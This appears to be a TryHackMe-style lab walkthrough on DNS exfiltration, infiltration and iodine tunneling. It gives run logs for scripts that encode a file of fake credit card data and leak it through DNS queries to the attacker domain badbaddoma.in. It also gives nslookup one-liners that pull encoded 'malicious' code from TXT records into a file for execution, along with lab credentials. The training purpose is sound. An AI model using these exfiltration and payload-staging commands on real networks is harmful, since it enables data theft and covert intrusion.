
DNS Manipulation
Manipulating DNS queries to our advantage
easy

To access material, start machines and answer questions login.
In this room, we will look into and showcase the techniques used to exfiltrate and infiltrate data. First, we will look at what purposes serves, how it works, and the types of records.

The image below illustrates a basic lookup. Here the client machine reaches out to a server to resolve a Fully Qualified Domain Name (FQDN) to an IP address.
We will then move to how is being used as a "Data Exfiltration" and "Data Infiltration" tool via queries.
And finally, we will look at Tunneling and how it is used to 'tunnel' different protocols like () through .
Read the above
[ Python code used for Exfiltration and Infiltration ]
I have created a few simple scripts written in Python for you to complete this walkthrough. This will allow us to make queries to a remote Server.
git clone https://github.com/kleosdc/dns-exfil-infil (opens in new tab)
Also, make sure you have the required Python3 modules in order to run the python code.
Use the following command to install the required modules:
sudo pip3 install -r requirements.txt
[ Program used for DNS Tunneling ]
https://github.com/yarrick/iodine (opens in new tab)
sudo apt install iodine
[ Download Wireshark ]
You may use Wireshark or tshark to capture packets. The python code uses .PCAP file to extract the captured data and then decode it.
https://www.wireshark.org/download.html (opens in new tab) (opens in new tab)
sudo apt install -y tshark
Ready!
If you would like to set up the same environment as me, you will need to have a Public Domain Name and a Public Server.
I won't be expanding on purchasing a domain name or provisioning public facing server as it's not necessary to complete this room.
However, STOK has created an excellent tutorial on how to set everything up for OOB (Out of Band) data exfiltration: STOK's video (opens in new tab)
Introduction
At a high level, a Domain Name System refers to a naming system that resolves domain names with IP addresses. servers are distributed all across the world and they are constantly being updated and synced amongst each other in a systematic way. When a user makes a request using a domain name such as tryhackme.com, 'translates' this to its IP address then ultimately supplies the requester with the correct IP address. It's also worth noting that in some scenarios the IP address returned by won't always be the origin server's IP address If records are being proxied by a service such as Cloudflare's protection.
Technically, every device connected to the internet has an IP address which acts as an identity when communicating with other internet devices. Therefore, it is essential to understand that the 's primary function and the hierarchy the 'translation' traverses.

root name servers sit at the top or 'root' of the hierarchy and play a critical role for the Internet. Information for all the top level domain (TLD) 'zones' such as .com, .co.uk, .net and their associated name servers are housed in the hundreds of root name servers that are distributed across the world.
Below is an illustration from Cloudflare to better picture this hierarchy.
Source: (opens in new tab)https://www.cloudflare.com/learning//glossary/-root-server/ (opens in new tab)
Here are some resources that contain more information on root servers and zones:
(opens in new tab)https://www.cloudflare.com/learning//glossary/-root-server/ (opens in new tab)
(opens in new tab)https://www.cloudflare.com/learning//glossary/-zone/ (opens in new tab)
https://www..org/domains/root/servers (opens in new tab) (opens in new tab)
There are more Record types. However, they won't be necessary to know in order to complete this walkthrough.
If you would like to learn more about Record Types, please refer to this article:
https://www.cloudflare.com/learning//-records/ (opens in new tab).
If you were on Linux, what command could you use to query a txt record for 'facebook.com'?
AAAA stores what type of IP Address along with the hostname?
Maximum characters for a DNS TXT Record is 256. (Yay/Nay)
What DNS Record provides a domain name in reverse-lookup? (Research)
What would the reverse-lookup be for the following IPv4 Address? (192.168.203.2) (Research)

Exfiltration is a cyberattack on servers via the , which can be performed manually or automatically depending on the attacker's physical location and proximity to the target devices. In a manual scenario, attackers often gain unauthorized physical access to the targeted device to extract data from the environment. Whereas in automated exfiltration, attackers use malware to conduct the data exfiltration while inside the compromised network.
is a service that will usually be available on a lab machine and allowing outbound traffic typically over or port 53. This makes a prime candidate for hackers to use for exfiltrating data.
Data exfiltration through could allow an attacker to transfer a large volume of data from the target environment. Moreover, exfiltration is mostly used as a pathway to gather personal information such as social security numbers, intellectual property, or other personally identifiable information.
exfiltration is mostly used by adding strings containing the desired 'loot' to requests. The string containing the loot would then be sent to a rogue server that is logging these requests. To the untrained eye this could look like normal traffic or these requests could be lost in the shuffle of many legit requests.
Introduction
In this example scenario an attacker is trying to exfiltrate data to their system and decided their best option is going to be using queries. The attacker's goal is to exfiltrate sensitive information from a machine on SecureCorp's network. In this demo I will be showing the steps that an attacker might take in order to exfiltrate this data from the compromised machine.
The following material has been generated through a fake credit card generator. All credit card information is fake.
The files used for this demo are in my -exfil-infil repo on GitHub. You will need files to complete the of the room.
- securecorp.txt ( (opens in new tab)https://github.com/kleosdc/-exfil-infil/blob/main/securecorp.txt (opens in new tab))
- packety.py ( (opens in new tab)https://github.com/kleosdc/-exfil-infil/blob/main/packety.py (opens in new tab))
- packetGrabber.py ( (opens in new tab)https://github.com/kleosdc/-exfil-infil/blob/main/packetyGrabber.py (opens in new tab))
1. Text file containing fake credit card numbers, names, addresses.
2. packety.py ( https://github.com/kleosdc/-exfil-infil (opens in new tab) )
When packety.py (opens in new tab) is executed, you will need to supply the script with the following input:
* Filename: ( This is the file(Text file RECOMMENDED) that you are trying to exfiltrate from SecureCorp's Network )
* Domain name: ( This is where you are going to put your domain name, example my domain name is badbaddoma.in )
python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
The code starts off by reading from the text file. The text file's content will first be Base64 encoded and then Base58 encoded. This leaves us with a long encoded string. The string is then split into 20 character long sections where each section will have 3 'dummy' characters added to it for further obfuscation. One character will be prepended to the encoded string and two characters will be appended.
For example, a section of the encoded data might look like this: '6gfghhjywsas3rg4hda3'. After the extra characters are added it will end up being 'x6gfghhjywsas3rg4hda3yu'.
Once everything is encoded and ready, the code will wait for the user to press "ENTER" in order to start transmitting the queries to the DNS Server. The DNS Server would have already been setup to capture the incoming requests with 'Wireshark' or 'tshark'.
Then it's just a matter of waiting for the transmission to reach 100%. If any of the queries are not delivered on time and in the right order the exfiltrated data will be incomplete and useless to the attacker.
![]()
![]()
3. packetyGrabber.py ( https://github.com/kleosdc/dns-exfil-infil (opens in new tab) )
The code will ask the user the following input:
* File captured: This is the .pcap file that you captured on your DNS Server.
* Filename output: This is the file name where the decoded data will be saved.
* Domain name: This will be your domain name.
python3 ~/tools/packety/packetyGrabber.py
File captured: cap-credit-cards.pcap
Filename output: credit-cards.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Domain Name set to badbaddoma.in
[+] Filtering for your domain name.
[+] Base 58 decoded.
[+] Base 64 decoded.
[+] Output to credit-cards.txt
If all goes well where no queries have been lost and all the input is correct; a file with the decoded data will be saved in the same directory you ran the code from.
Set up your virtual environment

Deploy the to get started.
Machine IP Address: MACHINE_IP
Credentials:
Username: user
Password: P@ssword01
For this task, you will need to complete the challenges found in ~/challenges/exfiltration folder.
Tools required in order to complete this task can be found in this folder ~/dns-exfil-infil/.
Note: to run the python scripts found in ~/dns-exfil-infil/ . Make sure to use python3
Example: python3 file.py
Ignore Exception thrown at the end of the script (packetyGrabber.py)
Read TASK file located in ~/challenges/exfiltration/orderlist/ and ~/challenges/exfiltration/identify/.
~/challenges/exfiltration/orderlist/
ORDER-ID: 1
What is the Transaction name? (Type it as you see it)
~/challenges/exfiltration/orderlist/
TRANSACTION: Firewall
How much was the Firewall? (Without the $)
~/challenges/exfiltration/identify/
Which file contains suspicious DNS queries?
~/challenges/exfiltration/identify/
Enter the plain-text after you have decoded the data using packetyGrabber.py found in ~/dns-exfil-infil/ folder.
infiltration is another method used by attackers to exploit the various vulnerabilities within an organization's Domain Name System. Unlike the exfiltration attacks on the , infiltration defines the process where malicious code is ran to manipulate servers either using automated systems where attackers connect remotely to the network infrastructure or manually.
infiltration is primarily used for file dropping or malware staging efforts. With behavioral, signature based, or reputation based threat detection systems it's possible this attack method could be caught.
However, if this method of transporting data goes unnoticed it could lead to malicious activity such as code execution in organization's environment. Historically, this has caused havoc and disruption for various well known companies.
In summary, the protocol could be used as a covert protocol that could aid in malware staging and execution efforts to communicate back to an attacker's (Command and Control) server/s. In the next task we will explore how to could be achieved.
Introduction
In this scenario the attacker is going to infiltrate a piece of 'malicious' code onto the victim's computer. There are many different techniques that attackers in the real world use to achieve this. To simplify things, I will be using a TXT Record that is setup on my public Server. The value contained in this record is encoded 'malicious' code.
Since TXT Records are limited to 255 characters the hackers will most likely have multiple TXT Records configured for their Server. This ultimately depends on how long their code is. Now that everything is setup and ready; all the hacker needs to do is request those TXT Record/s, capture the value/s, decode them and boom.. they now have infiltrated their own code into a compromised system via TXT Records.
You can see my TXT Record below.
Files used for this demo
1. nslookup
This will first look up the TXT record for rt1.badbaddoma.in, then get the value within the quotes, and finally it will save the value into a file named '.mal.py'.
nslookup -type=txt rt1.badbaddoma.in | grep Za | cut -d \" -f2 > .mal.py
2. packetSimple.py ( https://github.com/kleosdc/dns-exfil-infil (opens in new tab) )
When the code asks you for a 'Filename' enter the filename '.mal.py'. This is the file that we saved the encoded value in.

python3 ~/packetySimple.py
Filename: .mal.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, .mal.py is decoded.
Use the same from [Task 7] Exfiltration - Practice.
Read the TASK file found in the ~/challenges/infiltration/ folder.
IMPORTANT: FOR THIS TASK USE DOMAIN pocnet.dev INSTEAD OF badbaddoma.in
nslookup -type=txt <omitted>.pocnet.dev | sed -n 's/.*text = "\(.*\)"/\1/p' > .mal.py
Use the command above to properly grab the TXT record from the subdomain lookup.
Replace the <omitted> part with the correct subdomain that is listed in the TASK file.
Follow the instructions in the TASK file to complete this question.
Enter the output from the executed python file

In the previous two tasks we've seen how requests and responses could be used to infiltrate and execute payloads. Companies will typically have Firewalls, an IDSs (Intrusion Detection Systems) and/or and IPSs (Intrusion Protection Systems) in place in order prevent/alert when unwanted inbound and outbound protocols pass through their network. The one protocol that is rarely monitored by companies is . Because of this, hackers are able to bypass a lot of the 'unwanted' protocols by using tunneling.
Demo
For this demo we'll explore how a hacker could bypass various restricted websites by using over . To achieve this I will be using 'Iodine'. You can read more about 'Iodine' here: Iodine (opens in new tab).
My setup is as follows:
- I have an Hosted machine that will be the Tunnel Server.
- Ubuntu running on my local computer that will be the Tunnel Client.

- Public Domain Name hosted on Google Domains (badbadtunnel.in (opens in new tab))
This is what the Configuration looks like:
To get started, both machines need to have iodine installed. If you are on a Debian based distribution such as Kali it will be in their repositories.
sudo apt install iodine
iodine - Client
iodined - Server
On the server we start the iodined with the following arguments:

Port - 27001
IP for Tunnel Server - 10.0.0.1
Subdomain name - tunnel.badbadtunnel.in
Now on our Client machine we run iodine with these arguements:

IP of Tunnel Server
Subdomain name
If everything is setup correctly we should now have connection the our Tunnel Server. We can try to ping 10.0.0.1 ( Tunnel Server) to see if we are connected.

Success!
Now we are about half-way done. Our over is not fully setup yet.
First, we need to generate a key and upload the content of id_rsa.pub to our Tunnel Server in the authorized_keys file. Here are the steps.

This is the content of id_rsa.pub

